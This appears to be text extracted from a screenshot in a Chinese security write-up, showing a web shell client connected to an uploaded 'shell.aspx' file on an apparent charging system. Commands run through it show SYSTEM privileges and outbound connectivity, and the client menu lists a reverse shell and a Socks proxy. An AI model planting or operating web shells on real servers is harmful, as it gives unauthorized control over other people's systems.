 URL: http: Charge/File_Log/ChargeNO-O-20191202162029-shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
D:\Rita\CARSystem\Charge\File_Log >whoami
nt authority\system
D:\Rita\CARSystem\Charge\File_Log >ping 8.8.8.8
Ping 8.8.8.8 (使用 32 位元組的資料):
要求等候逾時。
回覆自 8.8.8.8: 位元組=32 時間=140ms TTL=51
回覆自 8.8.8.8: 位元組=32 時間=139ms TTL=51
回覆自 8.8.8.8: 位元組=32 時間=138ms TTL=51
8.8.8.8 的 Ping 統計資料:
封包: 已傳送 = 4，已收到 = 3, 已遺失 = 1 (25% 遺失)，
大約的來回時間 (毫秒):
最小值 = 138ms，最大值 = 140ms，平均 = 139ms
D:\Rita\CARSystem\Charge\File_Log >
Ots安全
先知社区